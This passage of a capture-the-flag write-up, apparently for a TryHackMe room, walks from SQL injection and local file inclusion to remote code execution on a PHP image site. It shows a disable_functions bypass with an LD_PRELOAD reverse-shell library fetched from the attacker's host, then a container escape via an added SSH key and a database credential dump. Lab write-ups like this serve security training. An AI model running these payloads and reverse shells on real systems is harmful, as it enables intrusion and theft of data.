    $r=$result_album->fetch();
    $id=$r['id'];


    // Fetch image IDs from the database
    $sql_ids = "SELECT * FROM images where album_id=" . $id;
    $stmt_path= $conn->prepare($sql_ids);
    $stmt_path->execute();

    // Display the album id
    echo "<!-- Short tag: " . $_GET['short_tag'] . " - Album ID: " . $id . "-->\n";
    // Display images in a grid
    echo '<div class="grid-container">' . "\n";
    foreach ($stmt_path as $row) {
        // Get the image ID
        $path = $row["path"];
        $hash = hash_hmac('sha256', $path, $SECRET_KEY);

        // Create link to image.php with image ID
        echo '<div class="image-container">' . "\n";
        echo '<a href="/image.php?hash='. $hash . '&path=' . $path . '">';
        echo '<img src="/image.php?hash='. $hash . '&path=' . $path . '" alt="Image path: ' . $path . '">';
...
Reading the source code of album.php, we see that the application calculates hashes using HMAC-SHA256:
1
$hash = hash_hmac('sha256', $path, $SECRET_KEY);
However, the SECRET_KEY is not defined inside album.php — instead, it includes dbconfig.php, so it is most likely that the key is defined there.

To retrieve dbconfig.php, we repeat the same method: hex-encode the path and create another payload:
1
jxf' UNION SELECT "0 UNION SELECT 1,2,0x7068703a2f2f66696c7465722f636f6e766572742e6261736536342d656e636f64652f7265736f757263653d6462636f6e6669672e706870-- -"-- -
This allows us to fetch the hash for php://filter/convert.base64-encode/resource=dbconfig.php.
Reading the content of dbconfig.php gives:
1
$ curl -s 'http://10.10.152.169/image.php?hash=329e7517a6e3c82421ee8ce483271c69a71fbcc7e6956abde4957a63f4ad9ccf&path=php://filter/convert.base64-encode/resource=dbconfig.php' | base64 -d
Output:
1
2
3
4
5
6
7
8
9
10
<?php
// Database connection settings
$servername = "db";
$username = "web";
$password = "TAJnF6YuIot83X3g";
$dbname = "web";


$SECRET_KEY='an8h6oTlNB9N0HNcJMPYJWypPR2786IQ4I3woPA1BqoJ7hzIS0qQWi2EKmJvAgOW';
?>
Now that we have the SECRET_KEY, we can easily calculate valid HMAC-SHA256 hashes for any path we want. Here’s a simple Python script to automate this:
1
2
3
4
5
6
7
8
9
import hmac
import hashlib
import sys

secret_key = b"an8h6oTlNB9N0HNcJMPYJWypPR2786IQ4I3woPA1BqoJ7hzIS0qQWi2EKmJvAgOW"
path = sys.argv[1].encode()
h = hmac.new(secret_key, path, hashlib.sha256)
signature = h.hexdigest()
print(signature)
Using this script, we can easily calculate the hash for any target file. For example, to read the image.php source:
1
2
3
4
$ python3 hash_calc.py 'php://filter/convert.base64-encode/resource=image.php'
ddc6eb77667e8f2dc36eeea2cb0883eb1ede14e6f6e32b6244256040dacfe5c6

$ curl -s 'http://10.10.152.169/image.php?hash=ddc6eb77667e8f2dc36eeea2cb0883eb1ede14e6f6e32b6244256040dacfe5c6&path=php://filter/convert.base64-encode/resource=image.php' | base64 -d
And the image.php source code confirms that once the hash is valid, the file at the given path is simply included:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
<?php

include('dbconfig.php');
...
    $image_path = $_GET['path'];
    $hash= $_GET['hash'];

    $computed_hash=hash_hmac('sha256', $image_path, $SECRET_KEY);

    if ($image_path && $computed_hash === $hash) {
        // Get the MIME type of the image
        $image_info = @getimagesize($image_path);
        if ($image_info && isset($image_info['mime'])) {
            $mime_type = $image_info['mime'];
            // Set the appropriate content type header
            header("Content-type: $mime_type");

            // Output the image data
            include($image_path);
        } else {
            header("Content-type: application/octet-stream");
            include($image_path);
        }
    } else {
        echo "Image not found";
    }

?>
PHP Filters Chain Exploitation
To turn this LFI vulnerability into RCE, another method besides log poisoning is to use PHP filters chain. This technique allows us to combine multiple filters to ultimately create a “file” containing whatever content we want and include it — in this case, PHP code.
We can generate a filter chain using php_filter_chain_generator by Synacktiv:
1
2
3
$ python3 ./php_filter_chain_generator.py --chain '<?=eval($_GET[0])?>'
[+] The following gadget chain will generate the following code : <?=eval($_GET[0])?> (base64 value: PD89ZXZhbCgkX0dFVFswXSk/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|...|convert.base64-decode/resource=php://temp
To make exploitation easier, we can write a simple script to execute arbitrary PHP code on the target:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import hmac
import hashlib
import requests

target_url = "http://10.10.152.169/image.php" # change the IP address

secret_key = b"an8h6oTlNB9N0HNcJMPYJWypPR2786IQ4I3woPA1BqoJ7hzIS0qQWi2EKmJvAgOW"
path = "php://filter/convert.iconv.UTF8.CSISO2022KR|...|convert.base64-decode/resource=php://temp".encode() # replace with the output of php_filter_chain_generator.py
h = hmac.new(secret_key, path, hashlib.sha256)
signature = h.hexdigest()

while True:
    params = {
        "hash": signature,
        "path": path,
        "0": input("code> ")
    }
    resp = requests.get(target_url, params=params, timeout=5)
    text = resp.text
    print(text)
However, when trying to execute the system() function to achieve RCE, we encounter the following error:
1
2
3
4
$ python3 execute_code.py
code> system("id");
<br />
<b>Fatal error</b>:  Uncaught Error: Call to undefined function system() in ...
Checking the disabled PHP functions confirms why — system (along with many others) is disabled:
1
2
code> echo ini_get('disable_functions');
exec, system, popen, proc_open, proc_nice, shell_exec, passthru, dl, pcntl_alarm, pcntl_async_signals, pcntl_errno, pcntl_exec, pcntl_fork, pcntl_get_last_error, pcntl_getpriority, pcntl_rfork, pcntl_setpriority, pcntl_signal_dispatch, pcntl_signal_get_handler, pcntl_signal, pcntl_sigprocmask, pcntl_sigtimedwait, pcntl_sigwaitinfo, pcntl_strerror, pcntl_unshare, pcntl_wait, pcntl_waitpid, pcntl_wexitstatus, pcntl_wifexited, pcntl_wifsignaled, pcntl_wifstopped, pcntl_wstopsig, pcntl_wtermsig...
Disabled Functions Bypass
It seems that any major function that could help us execute commands on the target has been disabled. However, if we look for ways to bypass disabled functions, we may come across an interesting method utilizing the putenv and mail functions.
Basically, the method uses the putenv function to set the LD_PRELOAD environment variable. Any shared library specified in this environment variable gets loaded when a program is run. After that, by calling the mail function, it causes the sendmail program to run, and the library specified in LD_PRELOAD gets loaded and executed. We can try to use this method to bypass the disabled functions.
First, we create a shared library (shell.c) that executes a reverse shell command:
1
2
3
4
5
6
7
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
  unsetenv("LD_PRELOAD");
  system("bash -c \"bash -i >& /dev/tcp/10.14.101.76/443 0>&1\"");
}
Compiling it:
1
$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
Serving it via a simple HTTP server:
1
2
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Now, using the PHP code execution to download the library onto the target:
1
2
$ python3 execute_code.py
code> $ch = curl_init('http://10.14.101.76/shell.so');curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);file_put_contents('/tmp/shell.so', curl_exec($ch)); curl_close($ch);
We can see the library being downloaded from our server:
1
2
3
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.152.169 - - [27/Apr/2025 13:47:10] "GET /shell.so HTTP/1.1" 200 -
Now, setting the LD_PRELOAD environment variable with the putenv function to the library we uploaded, and calling the mail function to run the sendmail program, causing our library to be loaded and executed:
1
code> putenv('LD_PRELOAD=/tmp/shell.so'); mail('a','a','a','a');
With this, we can see that our reverse shell payload is executed, and we get a shell as the www-data user inside a container:
1
2
3
4
5
6
7
8
9
10
11
12
13
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.14.101.76] from (UNKNOWN) [10.10.152.169] 46126
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bb28d5969dd5:/var/www/html$ script -qc /bin/bash /dev/null
www-data@bb28d5969dd5:/var/www/html$ ^Z

$ stty raw -echo; fg

www-data@bb28d5969dd5:/var/www/html$ export TERM=xterm
www-data@bb28d5969dd5:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
You can also use Chankro for this part by uploading the PHP file it generated to the server and simply including that.
User Flag
Container Escape
Checking the sudo privileges for the www-data user inside the container reveals full access:
1
2
3
4
5
6
7
8
9
www-data@bb28d5969dd5:/var/www/html$ sudo -l
Matching Defaults entries for www-data on bb28d5969dd5:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User www-data may run the following commands on bb28d5969dd5:
    (ALL : ALL) ALL
    (ALL : ALL) NOPASSWD: ALL
Escalating to root inside the container:
1
2
3
www-data@bb28d5969dd5:/var/www/html$ sudo su -
root@bb28d5969dd5:~# id
uid=0(root) gid=0(root) groups=0(root)
Next, we inspect the effective capabilities of the container:
1
2
root@bb28d5969dd5:~# grep CapEff /proc/self/status
CapEff: 000001ffffffffff
Decoding this value confirms the container holds many capabilities:
1
2
$ capsh --decode=000001ffffffffff
0x000001ffffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read,cap_perfmon,cap_bpf,cap_checkpoint_restore
With these capabilities, there are many ways to escape the container. However, one of the simplest methods would be to mount the host’s root filesystem since we have direct access to the host’s block devices:
1
2
3
root@bb28d5969dd5:~# mount /dev/nvme0n1p1 /mnt
root@bb28d5969dd5:~# cat /mnt/etc/hostname
ubuntu-jammy
To convert this filesystem access into a shell, we can add an SSH public key to the host’s /root/.ssh/authorized_keys. First, generating a key pair:
1
2
3
4
$ ssh-keygen -f id_ed25519 -t ed25519
...
$ cat id_ed25519.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB0nYk5JDOsXnmkB8tQOOspf8I5Ubr2sBLtnXUFq4RMP kali@kali
Writing the public key to /mnt/root/.ssh/authorized_keys (/root/.ssh/authorized_keys on the host):
1
root@bb28d5969dd5:~# echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB0nYk5JDOsXnmkB8tQOOspf8I5Ubr2sBLtnXUFq4RMP kali@kali' >> /mnt/root/.ssh/authorized_keys
Now, we can use the private key with SSH to get a shell as the root user on the host and read the user flag at /root/user.txt.
1
2
3
4
5
6
$ ssh -i id_ed25519 root@10.10.152.169

root@ubuntu-jammy:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu-jammy:~# wc -c /root/user.txt
38 /root/user.txt
Root Flag
MySQL Database
From the dbconfig.php file, we already knew that the database was running on another host (db). Checking the docker-compose.yml at /root/challenge/docker-compose.yml, we can see it is another container:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
root@ubuntu-jammy:~/challenge# cat docker-compose.yml; echo
version: '3'

services:
  web:
    platform: linux/amd64
    build: ./web
    ports:
      - "80:80"
    restart: always
    privileged: true
  db:
    image: mariadb:10.11.11-jammy
    volumes:
      - "./db:/docker-entrypoint-initdb.d:ro"
    env_file:
      - ./db/db.env
    restart: always
From the /root/challenge/db/db.env file, we can get the root password for the MySQL server:
1
2
3
4
5
root@ubuntu-jammy:~/challenge# cat db/db.env; echo
MYSQL_PASSWORD=TAJnF6YuIot83X3g
MYSQL_DATABASE=web
MYSQL_USER=web
MYSQL_ROOT_PASSWORD=gG4i8NFNkcHBwUpd
Listing the running containers, we can find the container running the database:
1
2
3
4
root@ubuntu-jammy:~/challenge# docker container ls
CONTAINER ID   IMAGE                    COMMAND                  CREATED       STATUS       PORTS                                 NAMES
89366d62e05c   mariadb:10.11.11-jammy   "docker-entrypoint.s…"   7 weeks ago   Up 4 hours   3306/tcp                              challenge-db-1
bb28d5969dd5   challenge-web            "docker-php-entrypoi…"   7 weeks ago   Up 4 hours   0.0.0.0:80->80/tcp, [::]:80->80/tcp   challenge-web-1
We can get a shell inside the database container as follows:
1
root@ubuntu-jammy:~/challenge# docker container exec -it 8936 bash
Connecting to the database with the password we discovered in the db.env file and checking the databases, we can see that, apart from the web database we already had access to, we have access to one more database: secret.
1
2
3
4
5
6
7
8
9
10
11
12
13
root@89366d62e05c:/# mysql -u root -pgG4i8NFNkcHBwUpd
MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| secret             |
| sys                |
| web                |
+--------------------+
6 rows in set (0.004 sec)
Checking the tables for the secret database, there is one table: secrets.
1
2
3
4
5
6
7
8
MariaDB [(none)]> use secret;
MariaDB [secret]> show tables;
+------------------+
| Tables_in_secret |
+------------------+
| secrets          |
+------------------+
1 row in set (0.000 sec)
Finally, fetching everything from the secrets table, we can discover the root flag and complete the room.
1
2
3
4
5
6
7
MariaDB [secret]> select * from secrets;
+---------------------------------------+
| flag                                  |
+---------------------------------------+
| THM{[REDACTED]}                       |
+---------------------------------------+
1 row in set (0.000 sec)